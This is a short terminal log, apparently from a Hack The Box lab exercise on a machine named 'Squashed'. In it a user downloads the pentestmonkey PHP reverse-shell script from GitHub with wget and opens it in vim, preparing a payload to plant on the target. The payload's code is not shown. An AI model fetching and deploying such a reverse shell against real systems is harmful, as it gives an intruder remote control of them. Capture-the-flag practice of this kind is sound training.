 ┌──(matt㉿HackTheBoxKali)-[~/Squashed]
└─$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2022-11-22 08:12:36--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.
php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.110.133, 185.199.111.133
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php        100%[==============================================>]   5.36K  --.-KB/s    in 0s
2022-11-22 08:12:37 (11.9 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
┌──(matt㉿HackTheBoxKali)-[~/Squashed]
└─$ vim php-reverse-shell.php